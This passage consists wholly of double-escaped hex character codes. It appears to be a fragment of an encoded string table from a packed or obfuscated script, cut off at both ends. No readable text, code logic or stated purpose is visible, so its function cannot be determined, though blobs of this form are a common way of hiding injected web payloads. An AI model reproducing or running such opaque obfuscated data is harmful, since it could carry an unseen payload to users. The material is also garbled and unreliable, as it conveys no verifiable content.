5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c